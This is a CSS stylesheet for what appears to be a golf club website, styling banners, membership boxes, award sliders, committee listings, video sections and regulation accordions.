.banner_caption .captionWrapper {
	position:relative;
	display:table;
	width:100%;
	height:100%;
	}
	
.banner_caption .captionContainer {
	position:relative;
	display:table-cell;
	vertical-align:middle;
	padding:50px 0px 0px 0px;
	}
.banner_caption .captionContainer:before {
    content: '';
    display: block;
    width: 100%;
    height: 475px;
    position: absolute;
    top: 57%;
    left: 0;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    background: transparent radial-gradient(closest-side at 50% 50%, #000000BF 0%, #00000000 100%) 0% 0% no-repeat padding-box;
    opacity: 0.7;
}	
.banner_caption .captionContainerInner {
	position:relative;
	display:block;
	font-size:22px;
	text-align:center;
	max-width: 100%;/*882px;*/
	margin:0px auto;
	}

.banner_caption .captionContainer .bannerHeading1 {
	font-size:78px;
	line-height: 1.2;
	color:#FFFFFF;
	padding-bottom:10px;
	}

.banner_caption .captionContainerInner h6,
.banner_caption .captionContainerInner p {
	font-weight: 300;
	font-size:22px;
	padding:0px 55px;
	margin: 0;
	line-height:30px;
	color:#ffffff;
	}

.slider-bottom {
	position:absolute;
	left:0px;
	right:0px;
	text-align:center;
	bottom:40px;
	z-index:9;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
	}
.slider-bottom a span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	text-transform: uppercase;
	color:#FFFFFF;
	margin-bottom: 8px
}
.slider-bottom a:hover span
{
	color: #76B742;
}
.slider-bottom:hover {
	bottom: 30px;
	-o-transition:all 0.4s ease-out;
	-moz-transition:all 0.4s ease-out;
	-webkit-transition:all 0.4s ease-out;
	transition:all 0.4s ease-out;
}
/* Container Style */
	
.pt0 { padding-top:0px !important; }
.pt10 { padding-top:10px !important; }
.pt15 { padding-top:15px !important; }
.pt20 { padding-top:20px !important; }
.pt30 { padding-top:30px !important; }
.pt40 { padding-top:40px !important; }
.pt50 { padding-top:50px !important; }
.pt60 { padding-top:60px !important; }
.pt100 { padding-top:100px !important; }

.pb0 { padding-bottom:0px !important; }
.pb10 { padding-bottom:10px !important; }
.pb15 { padding-bottom:15px !important; }
.pb20 { padding-bottom:20px !important; }
.pb30 { padding-bottom:30px !important; }
.pb40 { padding-bottom:40px !important; }
.pb50 { padding-bottom:50px !important; }
.pb60 { padding-bottom:60px !important; }
.pb100 { padding-bottom:100px !important; }

.mt0 { margin-top:0 !important; }
.mt5 { margin-top:5px !important; }
.mt10 { margin-top:10px !important; }
.mt15 { margin-top:15px !important; }
.mt20 { margin-top:20px !important; }
.mt30 { margin-top:30px !important; }
.mt40 { margin-top:40px !important; }
.mt50 { margin-top:50px !important; }
.mt100 { margin-top:100px !important; }

.mb0 { margin-bottom:0 !important; }
.mb5 { margin-bottom:5px !important; }
.mb10 { margin-bottom:10px !important; }
.mb15 { margin-bottom:15px !important; }
.mb20 { margin-bottom:20px !important; }
.mb30 { margin-bottom:30px !important; }
.mb40 { margin-bottom:40px !important; }
.mb50 { margin-bottom:50px !important; }
.mb100 { margin-bottom:100px !important; }

.mg5 { margin:5px !important; }
.p15 { padding:15px !important; }
.ml15 { margin-left:15px !important; }
.mr15 { margin-right:15px !important; }
.ml20 { margin-left:20px !important; }
.mr20 { margin-right:20px !important; }
.p0{padding:0 !important;}
/*home-intro*/

.intro-section {
	position:relative;
	display:block;
	}

.intro-section .row {
	margin:0px 0px;
	}

.intro-section .row .col-lg-6 {
	padding:0px 0px;
	}

.intro-box {
	position:relative;
	display:block;
	background-size:cover;
	background-position:center center;
	}

.intro-box-inner {
	position:relative;
	display:block;
	background-size:cover;
	background-position:center center;
	padding: 47% 50px 65px;
    background: transparent linear-gradient(180deg, #01215100 0%, #000B1970 100%);
	}

.intro-box-content {
	position:relative;
	display:block;
	text-align:center;
	max-width:520px;
	font-size:16px;
	color:#FFFFFF;
	margin:0px auto;
	}

.intro-box-content h3 {
	color:#ffffff;
	font-size:48px !important;
	}

.intro-box-content p {
	margin-bottom:25px;
	}

.keep-section {
	background-color: #000D2D;
	background-image:url(../images/keep-green-bg.jpg);
	background-size:cover;
	background-position:bottom center;
	padding:70px 0px 90px;
	}

.keep-top-section {
	position:relative;
	display:block;
	text-align:center;
	color:#FFFFFF;
	font-size:16px;
	padding:0px 0px 60px;
	margin-bottom:60px;
	border-bottom:1px solid #cfcfcf;
	}

.keep-top-section h2 {
	font-size:48px !important;
	color:#ffffff;
	}

.keep-top-section h2 strong {
	color:#76B742;
	}

.keep-top-section .link-btn {
	margin-top:45px;
	}

.keep-it-last-section {
	position:relative;
	display:block;
	font-size:16px;
	color:#ffffff;
	max-width:100%;
	margin:0px auto;
	text-align:center;
	}

.keep-it-last-section ul {
	padding:0px 0px;
	margin:0px 0px 30px;
	list-style-type:none;
	border:none;
	}
.keep-it-slider .slick-arrow{
	font-size: 18px;
	color:#FFFFFF;
}
.keep-it-slider .slick-prev{
	left:-30px;
}
.keep-it-slider .slick-next{
	right: -30px
}
.keep-it-last-section ul li {
	display:table !important;
	vertical-align:middle;
	padding:0px 15px;
	text-align: center;
	}
.keep-it-last-section ul .li-content .content-block{
	display: none;
	margin-top:10px;
	text-align: left;
}
.keep-it-last-section h3 {
	font-size:30px !important;
	padding:0;
	color:#ffffff;
	}
.keep-it-last-section ul li .li-content{
	max-width: 450px;
	height: 115px;
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	color:#FFFFFF;
}
.keep-it-last-section ul li:hover .li-content img{
	display: none
}
.keep-it-last-section ul li:hover .li-content .content-block{
	display: block;
}
/*latest-news-section*/

.latest-news-section {
	position:relative;
	display:block;
	padding:70px 0px 80px;
	background:#000D2D;
	}

.news-title {
	position:relative;
	display:block;
	font-size:16px;
	color:#ffffff;
	text-align:center;
	padding-bottom:25px;
	}

.news-title h2 {
	color:#FFFFFF;
	padding-bottom:10px;
	font-size:48px !important;
	}

.news-slider {
	margin:0px 0px; 
	}

.news-slider .slick-prev, .news-slider .slick-next {
	width:50px;
	height:50px;
	text-align:center;
	padding:0px 0px;
	border-radius:50px;
	background:rgba(255,255,255, 0.1);
	color:rgba(255,255,255, 0.5);
	font-size:25px;
	z-index:1;
	}

.news-slider .slick-prev {
	left:-50px;
	}

.news-slider .slick-next {
	right:-50px;
	}

.news-slider .slick-prev:hover, .news-slider .slick-next:hover {
	background:rgba(255,255,255, 0.1);
	color:#FFFFFF;
	}

.news-slide {
	padding:0px 15px;
	}

.news-main-box {
	position:relative;
	display:block;
	
	}

.news-main-box a {
	position:relative;
	display:block;
	color:#333333;
	overflow:hidden;
	border-radius:12px;
		border:0.5px solid #fff;
	}

.news-pic {
	position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	padding-bottom:68%;
	background:#cfcfcf;
	margin:0px auto 0px;
	}
	
.news-pic figure {
	position:absolute;
	top:0px;
    left:0px;
	right:0px;
	bottom:0px;
    display:block;
    margin:0px auto;
	text-align:center;
	}
	
.news-pic figure img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	transition:all 0.6s;
	}

.news-content-box {
	position:relative;
	display:block;
	padding:25px 35px 30px; 
	background:#000D2D;
	color:#fff;

	}

.news-content-box h4 {
	font-size:24px;
	color:#fff;
	padding-bottom:10px;
	}

.news-content-box h6 {
	font-size:13px;
	color:#fff;
	letter-spacing: 0.13px;
	padding-bottom:10px;
	}
.news-content-box p{
	line-height: 28px
}
.know-btn {
	font-weight: 600;
	position:relative;
	display:block;
	padding:15px 15px;
	text-align:center;
	border-radius:25px;
	background-color:#000D2D;
	border:0.5px solid #fff;
	color:#fff;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}
.news-content-box .know-btn {
	margin-top:30px;
}
.news-main-box a:hover .know-btn {
	background: #fff;
	color:#000D2D;
	}
	
.news-main-box a:hover .news-pic figure img {
	transform:scale(1.1);
    /*transform:scale(1.1) rotate(2deg);*/
	}

/*Bottom Section*/

.bottom-section {
	position:relative;
	display:block;
	}

.bottom-section ul {
	padding:0px 0px;
	list-style-type:none;
	margin:0px 0px;
	}

.bottom-section ul li {
	width:25%;
	float:left;
	}

.bottom-box-grid {
	position:relative;
	display:block;
	}

.bottom-box-grid a {
	position:relative;
	display:block;
	overflow:hidden;
	}

.bottom-pic {
	position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	padding-bottom:100%;
	background:#5c5c5c;
	margin:0px auto 0px;
	}
	
.bottom-pic figure {
	position:absolute;
	top:0px;
    left:0px;
	right:0px;
	bottom:0px;
    display:block;
    margin:0px auto;
	text-align:center;
	}
	
.bottom-pic figure img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	transition:all 0.6s;
	}

.bottom-hover-container {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	background:rgba(0,13,45,.5);
	}

.bottom-hover-inner {
	position:absolute;
	display:block;
	z-index:7;
	top:50%;
	left:50%;
	width:100%;
	padding:20px;
	color:#ffffff;
	margin:0px auto;
	text-align:center;
	-moz-user-select:none;
	-o-user-select:none;
	-webkit-user-select:none;
	user-select:none;
	-moz-transform:translate(-50%,-50%);
    -webkit-transform:translate(-50%,-50%);
    -ms-transform:translate(-50%,-50%);
    transform:translate(-50%,-50%);
    -moz-transform:preserve-3d;
    -webkit-transform:preserve-3d;
    -ms-transform:preserve-3d;
    transform:preserve-3d;
	}

.bottom-hover-inner h2 {
	text-transform:uppercase;
	padding-bottom:0px;
	color:#ffffff;
	font-size:34px;
	letter-spacing:1.7px;
	word-break:break-word;
	text-shadow:0px 3px 6px #000000A6;
	}
	
.bottom-box-grid a:hover .bottom-pic figure img {
	transform:scale(1.1);
    /*transform:scale(1.1) rotate(2deg);*/
	}

.membership-group-section {
	position:relative;
	display:block;
	/*background-image:url(../images/membership-group-bg.jpg);*/
	background-size:cover;
	background-position:top left;
	padding:100px 0px;
	}

.membership-group-section .site-img-bg figure{
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}
.membership-group-section:before{
	content: '';
	position: absolute;
	display: block;
	top: 0;
	left:0;
	width: 100%;
	height: 100%;
	background:url(../images/bg-ptrn.png)no-repeat bottom center;
	background-size:cover;
}
.membership-box {
	position:relative;
	display:block;
	border-radius: 12px;
    overflow: hidden;
    	color:#fff;
	border:0.5px solid #fff;
	}

.membership-box a {
	position:relative;
	z-index: 1;
	display:block;
	color:#fff;
	}

.membership-pic {
	position:relative;
	display:block;
	width:100%;
	height:0px;
	overflow:hidden;
	padding-bottom:55%;
	background:#5c5c5c;
	margin:0px auto;
	}
	
.membership-pic figure {
	position:absolute;
	top:0px;
    left:0px;
	right:0px;
	bottom:0px;
    display:block;
    margin:0px auto;
	text-align:center;
	}
	
.membership-pic figure img {
	height:100%;
	width:100%;
	max-width:none;
	-o-object-fit:cover;
	object-fit:cover;
	-o-object-position:top;
	object-position:top;
	font-family:"object-fit:cover; object-position:top";
	transition:all 0.6s;
	}

.membership-content {
	position:relative;
	display:block;
	background:#000D2D;
	padding:30px 30px;
	}

.membership-top-content {
	position:relative;
	display:block;
	font-size:16px;
	margin-bottom:15px;
	}

.membership-top-content h4 {
	font-weight: 300;
	font-size:24px;
	color:#fff;
	padding-bottom:5px;
	}

.membership-top-content p {
	line-height:30px;
	}

.member-price {
	position:relative;
	display:block;
	background:#000D2D;
	padding:13px 0px;
	margin-bottom:10px;
	border-radius: 8px
	}

.member-price p {
	margin:0px 0px;
	font-size: 17px;
	line-height: 24px;
	color:#fff;
	}

.member-price p small {
	display:block;
	font-size:13px;
	line-height: 15px;
	color:#fff;
	}

.price-col {
	font-size:18px;
	max-width:200px;/*110px;*/
	text-align:right;
	}

.price-col strong {
	font-weight: 700;
	color:#fff;
	}

.price-col strong em {
	position:relative;
	display:inline-block;
	vertical-align:bottom;
	margin:0px 0px -5px;
	font-size:11px;
	text-transform:uppercase;
	font-style:normal;
	}

.member-accordion {
	position:relative;
	display:block;
	margin-bottom:30px;
	}
.member-accordion .card{
    border:0;
}	
.member-accordion .card-header a{
    background:#000d2d;
    color:#fff;
}
.member-accordion .card-body {
	background:#000d2d;
	max-height: 285px;
    overflow: hidden !important;
    overflow-y: auto !important;
    border-radius: 0 0 12px 12px;
	}

.member-sing-btn {
	font-weight: 600;
	position:relative;
	display:block;
	border-radius:35px;
	padding:12px 15px;
	text-align:center;
	font-size:14px;
	color:#fff;
	border:1px solid #fff;
	background:#000D2D;
	text-transform:uppercase;
	-webkit-transition:all 0.4s ease-out;
    -moz-transition:all 0.4s ease-out;
    -o-transition:all 0.4s ease-out;
    -ms-transition:all 0.4s ease-out;
    transition:all 0.4s ease-out;
	}

.membership-box:hover .member-sing-btn {
	background:#fff;
	color:#000D2D;
	}

.membership-box:hover .member-sing-btn a{
    color:#000D2D;
}

.membership-box:hover .membership-pic figure img {
    transform:scale(1.1);
    /*transform:scale(1.1) rotate(2deg);*/
	}

/*about us*/

.awards-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding:62px 0px 0px;
	}

.awards-section .container {
	z-index:1;
	}

.page-title {
	position:relative;
	display:block;
	text-align:center;
	color:#FFFFFF;
	padding-bottom:25px;
	border-bottom:1px solid #333D57;
	margin-bottom:50px;
	}

.page-title h2 {
	font-size:48px;
	color:#FFFFFF;
	}
.awards-section .page-title{
	text-align: unset;
}
.site-tabs {
	position:relative;
	display:block;
	padding-bottom:50px;
	text-align:center;
	}

.site-tabs .nav {
	border:none;
	}

.site-tabs .nav li {
	display:inline-block;
	vertical-align:top;
	padding:0px 25px;
	}

.site-tabs .nav li a {
	position:relative;
	display:inline-block;
	font-size:16px;
	color:#FFFFFF;
	font-weight:600;
	padding:10px 0px;
	overflow:hidden;
	}

.site-tabs .nav li a:before {
	position:absolute;
	bottom:0px;
	width:100%;
	left:-100%;
	height:2px;
	content:'';
	background:#76B742;
	opacity:0;
	margin:0px auto;
	-webkit-transition:all 0.2s ease-out;
    -moz-transition:all 0.2s ease-out;
    -o-transition:all 0.2s ease-out;
    -ms-transition:all 0.2s ease-out;
    transition:all 0.2s ease-out;
	}

.site-tabs .nav li a:hover::before, .site-tabs .nav li .active:before {
	left:0px;
	opacity:1;
	}

.site-tabs .nav li a:hover, .site-tabs .nav li .active {
	color:#76B742;
	}

.site-tabs .nav li .active {
	font-weight: 600;
	}
.awards-section .site-tabs .nav li{
	text-align: left;
	display: block;
	padding: 0
}
.awards-slider {
	margin:0px -800px 0px 0;
	min-height: 550px;
	}

.awards-slide {
	padding:0px 15px;
	}
.slide-button {
	position:absolute;
	bottom:20px;
	right:19%;
	}
.slide-button button,
.awards-slider .slick-prev, .awards-slider .slick-next {
	position: relative;
	display: inline-block;
    vertical-align: top;
	width:60px;
	height:60px;
	border:0;
	border-radius:50px;
	z-index:1;
	background:rgba(255, 255, 255, .10);
	color:#ffffff;
	font-size:24px;
	padding:0px 0px;
	line-height:50px;
	text-align:center;
	z-index:1;
	}

.awards-slider .slick-prev {
	left:-60px;
	}

.awards-slider .slick-next {
	right:-60px;
	}
.slide-button button.snext3{
	margin-left:5px;
}
.slide-button button:hover,
.awards-slider .slick-prev:hover, .awards-slider .slick-next:hover {
	background:rgba(255, 255, 255, .25);
	color:#FFFFFF;
	}
.awards-slider .slick-current .award-year-box {
	max-height:100%;
    margin:0px 0px;  
    max-height: 573px
	}

.awards-slider .slick-current .award-year-box .award-ul-baar{
	/*max-height: 573px;*/
}
.awards-slider .slick-track{
	float: left
}
.award-year-box {
	position:relative;
	display:block;
	padding:30px 30px;
	background:#000D2D;
	border-radius: 12px;	
    overflow: hidden;
    margin:0px 0px 0px;
    max-height: 450px;
    border:0.5px solid #fff;
	}

.award-year-box h3 {
	font-weight: 300;
	font-size:24px;
	color:#fff;
	padding-bottom:10px;
	}

.award-ul-baar {
	position:relative;
	display:block;
	max-height:470px;
	overflow:auto;
	}

.award-ul-list {
	padding:0px 0px;
	margin:0px auto;
	list-style-type:none;
	}

.award-ul-list li {
	font-weight: 300;
	position:relative;
	display:block;
	font-size:13px;
	color:#fff;
	padding:20px 20px 20px 25px;
	border-bottom:1px solid #efefef;
	}
ul.award-ul-list > li ul li{
    border:0;
    padding: 8px 10px 8px 25px;
}
ul.award-ul-list > li ul li:before{
    top:13px;
}
.award-ul-list li:before {
	position:absolute;
	top:28px;
	left:0px;
	content:'';
	width:7px;
	height:7px;
	background:#fff;
	border-radius:7px;
	}

.award-ul-list li h6 {
	font-weight: 300;
	font-size:16px;
	color:#fff;
	padding-bottom:8px;
	}

.award-ul-list li p {
	margin:0px 0px;
	}

.award-ul-baar .awards-width-2 {
	margin:0px 0px;
	}

.award-ul-baar .awards-width-2 li {
	width:50%;
	float:left;
	}

.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar, .mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
	background:#B9B9B9;
	width:7px;
	}

.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail, .mCS-light-3.mCSB_scrollTools .mCSB_draggerRail {
	width:7px;
	background:#EAEAEA;
	}

.awards-bottom-pic {
	position:relative;
	display:block;
	margin-top:-420px;/*-80px;*/
	}

.awards-bottom-pic figure {
	position:relative;
	display:block;
	margin:0px 0px;
	}

.awards-bottom-pic figure:before {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	content:'';
	background-image:url(../images/awards-bottom-bg.png);
	background-size:cover;
	}

.awards-bottom-pic figure img {
	width:100%;
	}

.history-mid-blog {
	position:relative;
	display:block;
	padding:120px 0px;
	background-image:url(../images/awards-green-bg.jpg);
	background-size:cover;
	background-position:top center;
	}

.history-mid-blog .page-title {
	padding:0px 0px;
	margin:0px 0px;
	border:none;
	}
.history-mid-blog .content-wrapper {
	max-width: 915px;
	margin:0 auto;
	color:#fff;
}
.our-committee-section {
	position:relative;
	display:block;
	background:#000D2D;
	padding:0px 0px 40px;
	}

.our-committee-section .container {
	z-index:1;
	}

.our-committee-pic {
	position:relative;
	display:block;
	margin-bottom:-80px;
	}

.our-committee-pic figure {
	position:relative;
	display:block;
	margin:0px 0px;
	}

.our-committee-pic figure:before {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	content:'';
	background-image:url(../images/awards-bg-1.png);
	background-size:cover;
	}

.our-committee-pic figure img {
	width:100%;
	}

.general-committee-box {
	position:relative;
	display:block;
	background:#000D2D;
	border:0.5px solid #fff;
	border-radius: 12px;
    overflow: hidden;
	}
.general-committee-box figure{
	height: 470px;
}
.general-committee-box figure img{
	height: 470px;
	width: 100%;
	object-fit: cover;
}
.general-committee-box .col-lg-8 {
    -ms-flex: 0 0 66.42%;
    flex: 0 0 66.42%;
    max-width: 66.42%;
}
.general-committee-box .col-lg-4 {
   /* -ms-flex: 0 0 38.52%;
    flex: 0 0 38.52%;
    max-width: 38.52%;*/
    padding:20px;
}
.general-committee-box figure {
	margin:0;
	}

.general-committee-box figuer img {
	width:100%;
	}

.general-committee-info {
	position:relative;
	display:block;
	padding:10px 0 0;
	max-height: unset !important;
	overflow: hidden;
	overflow-y: auto;
	}
.general-committee-info .col-md-4 {
	padding:0px 10px;
	}

.general-committee-info .row {
	margin:0px -10px;
	}

.general-info-group {	
	font-size:13px;
	font-weight: 300;
	position:relative;
	display:block;
	color:#262626;
	background:#F5F5F5;
	padding:10px 15px;
	margin:0px 0px 10px;
	}

.general-info-group p {
	margin:0px 0px;
	line-height: 20px;
	color:#fff;
	}

.general-info-group h6 {
	font-weight: 300;
	font-size:16px;
	line-height: 20px;
	color:#fff;
	padding-bottom:3px;
	}

.committee-bottom-title {
	position:relative;
	display:block;
	color:#ffffff;
	margin:70px 0px 0px;
	padding:50px 0px 20px;
	border-top:1px solid #333D57;
	}
.committee-bottom-title hr{
	border-color:#333D57;
	margin: 30px 0 50px;
}
.committee-bottom-title h2 {
	color:#ffffff;
	font-size: 36px
	}
.our-committee-section .general-committee-box .col-lg-4 {
   /* -ms-flex: 0 0 33.33%;
    flex: 0 0 33.33%;
    max-width: 33.33%;*/
    padding:0 10px;
}
.our-committee-section .general-info-group{
	background: transparent;
}
.membership-news-update {
	/*padding-bottom:30px;*/
	}

.membership-news-update .news-slider .slick-prev, .membership-news-update .news-slider .slick-next {
	background:rgba(256, 256, 256, .20);
	color:#ffffff;
	}

.membership-news-update .news-slider .slick-prev:hover, .membership-news-update .news-slider .slick-next:hover {
	background:#ffffff;
	color:#000000;
	}

.membership-resources {
	position:relative;
	display:block;
	/*background-image:url(../images/membership-resources-bg.jpg);*/
	background-size:cover;
	background-position:center top;
	padding:60px 0px 60px;
	}
.membership-group-section .site-img-bg figure{
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
}
.membership-resources:before {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	content:'';
	background:rgba(0, 13, 45, 0.7);
	}

.membership-resources-link {
	position:relative;
	display:block;
	max-width:755px;
	margin:0px auto;
	}

.membership-resources-link ul {
	padding:0px 0px;
	list-style-type:none;
	margin:0px 0px;
	}

.membership-resources-link ul li {
	padding:0px 0px 10px;
	}

.membership-resources-link ul li a {
	font-weight: 300;
	position:relative;
	display:block;
	font-size:13px;
	color:#fff;
	padding:15px 70px 17px 22px;
	background:#000D2D;
	border-radius: 12px;
	border:0.5px solid #fff;
	}

.membership-resources-link ul li a h6 {
	font-weight: 300;
	color:#fff;
	padding-bottom:3px;
	}

.membership-resources-link ul li a  p {
	margin:0px 0px;
	}

.membership-resources-link ul li a i {
	position:absolute;
	top:40%;
	right:30px;
	color:#76B742;
	font-size:18px;
	}

.membership-box .card-body{
	font-size: 14px;
}
.membership-box .card-body p{
	line-height: 22px;
}
.close-plan {
	pointer-events: none;
  	cursor: default;
  	text-decoration: none;
}
.close-plan .member-sing-btn{	
  	background: #fff;
    color: #000D2D;
}
.click-btn{
	display: inline-block;
	color: #76B742;
	font-weight: 600;
}
.click-btn:hover{
	color: #fff;
	font-weight: 400;
	text-decoration: underline;
}
.renewal-wrapper{
	color: #fff;
	text-align: center;
	max-width: 800px;
	margin: 0 auto;
}
.renewal-wrapper p strong{
	font-weight: 600;
	letter-spacing: 1px;
}
.renewal-wrapper p a{
	text-decoration: underline;
}
.renewal-wrapper p a:hover{
	text-decoration: none;
	color: #fff;
}
/*serapong-section*/

.serapong-section {
	position:relative;
	display:block;
	background-position:top center;
	background-size:cover;
	padding:22% 0px 60px;
	}

.page-title-1 {
	border:none;
	}

.serapong-member-info {
	position:relative;
	display:block;
	margin-bottom:30px;
	}
.serapong-member-info .card-body p{
    color:#fff;
}
.serapong-section {
	position:relative;
	display:block;
	background-position:top center;
	background-size:cover;
	padding:20% 0px 60px;
	}

.serapong-section hr {
	margin:60px 15px 80px;
	background:#696666;
	}

.rates-rental-section {
	position:relative;
	display:block;
	max-width:755px;
	margin:0px auto;
	}

.rates-visitors-box {
	position:relative;
	display:block;
	padding:25px 30px 15px;
	max-height:350px;
	color:#ffffff;
	background-color:#000D2D;
	border-radius: 12px;
	border:0.5px solid #fff;
	}

.rates-rental-section .page-title-1 {
	margin-bottom:0px;
	}

.rates-visitors-box h4 {
	font-weight: 300;
	color:#fff;
	}

.visitor-information {
	position:relative;
	display:block;
	padding:100px 0px;
	text-align:center;
	background-size:cover;
	background-position:top center;
	}
.visitor-information:after {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	content:'';
	/*background-image:url(../images/awards-bg-2.png);
	background-size:cover;
	background-position:bottom left;*/
	background: transparent linear-gradient(180deg, #01215100 0%, #000D2DD9 100%) 0% 0% no-repeat padding-box;
	/*mix-blend-mode: multiply;*/
	}

.visitor-information .container {
	z-index:1;
	}

.visitor-information .page-title-1 {
	padding-bottom:0px;
	margin-bottom: 0;
	text-align: left;
	}
.visitor-information p{
	margin:0;
}
.club-regulations-section {
	position:relative;
	display:block;
	padding:80px 0px;
	background-position:top right;
	background-size:cover;
	}

.club-regulations-section .page-title-1 {
	margin-bottom:10px;
	}

.custom-card {
	position:relative;
	display:block;
	max-width:755px;
	margin:0px auto;
	}

.custom-card .card-link {
	background:#000D2D;
	color:#fff;
	}

.custom-card .card-header a::after {
	content:'\f067';
	}

 .custom-card a[aria-expanded="true"]::after {
 	content:'\f068' !important;
 	}

.club-regulations-body {
	position:relative;
	display:block;
	padding:15px 20px;
	background:#000D2D;
	border-top:0.5px solid #fff;
	color:#fff;
	border-radius: 0 0 12px 12px;
	}

.club-regulations-body .link-btn {
	margin-bottom:15px;
	}

.club-regulations-body .link-btn a {
	position:relative;
	display:block;
	text-align:center;
	border:1px solid #fff;
	}

.club-regulations-body ul li,
.club-regulations-body ol li {
	padding-bottom:12px;
	}

/*The Tanjong*/

.tanjong-youtube {
	position:relative;
	display:block;
	background:#000D2D;
	padding:45px 0px 60px;
	z-index: 9;
	}

.tanjong-youtube .container {
	/*max-width:950px;*/
	}

.tanjong-year-slider {
	max-width:100%;	
	padding:0px;
	margin:0px;
	position: relative;
	border-radius: 8px
	}
.tanjong-year-slider .slick-list{
	height: 405px !important;
	padding:15px 0 0;
	/*overflow-y: auto;*/
}
.tanjong-year-slider .slick-track{
	padding: 30px 0;
	height: auto !important;
	/*transform: translate3d(0px, 0px, 0px) !important;*/
}
.tanjong-year-slider .slick-track:before {
    position: absolute;
    display: block;
    content: '';
    left: 10px;
    top: 15px;
    width: 2px;
    height: 100%;
    overflow: hidden;
    border-radius: 10px;
    border-left:1px dotted #76B742;
}
.tanjong-year-slide .dot {
    position: absolute;
    top:15px;
    left: 4px;
    display: block;
    width: 12px;
    height: 12px;
    /*overflow: hidden;*/
    background: #000D2D;
    border-radius: 50%;
    border: 1px solid #76B742;
    margin: 0;
}
.tanjong-year-slider .slick-prev, .tanjong-year-slider .slick-next,
.tanjong-video-slider .slick-prev,.tanjong-video-slider .slick-next{
	z-index: 9;
	width:30px;
	height:30px;
	line-height:30px;
	border-radius:30px;
	text-align:center;
	color:#ffffff;
	font-size:18px;
	background:rgba(256, 256, 256, 0.4);
  	left: 11px;
  	transform: translate(-50%, 0) rotate(90deg);
	}
.tanjong-year-slider .slick-next {
  top: unset;
  bottom: -30px;
}
.tanjong-year-slider .slick-prev {
  top: -30px;
}
.tanjong-year-slider .slick-disabled {
	display:none !important;
	}

.tanjong-year-slide {
	padding:0px;
	}
.tanjong-year-slide .year-slide-box{
	position: relative;
	display: block;
	padding:10px 45px;
}
.tanjong-year-slide .year-slide-box h4 {
	font-weight: 700;
	font-size:16px;
	color:#FFFFFF;
	cursor:pointer;
	padding:0;
	}

.tanjong-year-slider .slick-current .year-slide-box h4 {
	position:relative;
	display:inline-block;
	vertical-align:top;
	color:#76B742;
	}
.tanjong-year-slider .slick-current .year-slide-box h4:before {
	content: '';
	display: block;
	position: absolute;
	width: 100%;
	height: 2px;
	background: #76B742;
	bottom: -10px;
	left:0;
	opacity: 0
}
.tanjong-year-slider .slick-current .dot{
	background:#76B742; 
}
.tanjong-year-slider .slick-current .dot:before{
	content: '';
	position: absolute;
	top:-5px;
	left:-5px;
	display: block;
	width: 20px;
	height: 20px;
	border-radius: 50%;
	border: 1px solid #76B742;
}
.tanjong-year-slide .year-slide-box .box-content{
	display: none;
	color:#FFFFFF;
	padding-top:15px;
	line-height: 28px;
}
.tanjong-year-slider .slick-current .year-slide-box .box-content{
	display: block;
}
.tanjong-video-slider .tanjong-video-slide{padding:0 2px;}
.tanjong-top-section {
	position:relative;
	display:block;
	color:#FFFFFF;
	font-size:16px;
	}
.tanjong-video-slider .tanjong-top-section .box-content{display:none;}
.about-video {
	position:relative;
	display:block;
	padding:0px 100px 20px;
	}

.tanjong-top-section iframe {
	width:100%;
	height:337px;
	margin-bottom:20px;
	border-radius: 12px
	}

.serapong-section {
	position:relative;
	display:block;	
	background-size:cover;
	background-position:top left;
	}

.serapong-section hr, .custom-hr {
	margin:60px 15px 80px;
	background:#696666;
	}

.video-bottom-info {
	position:relative;
	display:block;
	background:#fff;/*000D2D;*/
	color:#333;/*fff;*/
	padding:14px 20px;
	margin:0px 0px 5px;
	border:0.5px solid #fff;
	border-radius: 8px
	}

.video-icon {
	max-width:40px;
	padding-right:0px;
	}

.video-icon img {
	max-height:20px;
	}

.video-price {
	max-width:150px;
	text-align:right;
	}

.video-info h6 {
	font-weight: 600;
	color:#000;
	letter-spacing: 0.9px
}

.video-price h6 {
	color:#000;
	/*text-transform:uppercase;*/
	font-weight: 600;
	letter-spacing: 0.9px
	}

.video-bottom-info figure, .video-bottom-info p, .video-bottom-info h6  {
	margin:0px 0px;
	padding:0px 0px;
	}

/*CORPORATE-GOLF*/

.site-section {
	position:relative;
	display:block;
	padding:100px 0px;
	background-color:#000D2D;
	}
.site-section:before{
	content: '';
	position: absolute;
	top:0;
	left:0;
	width: 100%;
	height: 100%;
	display: block;
}
.site-img-bg {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	}

.site-img-inner-bg {
	position:relative;
	display:block;
	}

.site-img-inner-bg:after {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	content:'';
	background-image:url(../images/awards-bg-1.png);
	background-size:cover;
	background-position:bottom center;
	}
.site-img-bg figure img {
	width:100%;
	}
.serapong-section{
	padding-top:170px;
}
.serapong-section .site-img-inner-bg:after,
.tanjong-section .site-img-inner-bg:after
{
	background: transparent linear-gradient(180deg, #01215173 0%, #000D2D 100%) 0% 0% no-repeat padding-box;
}
/*Academy*/

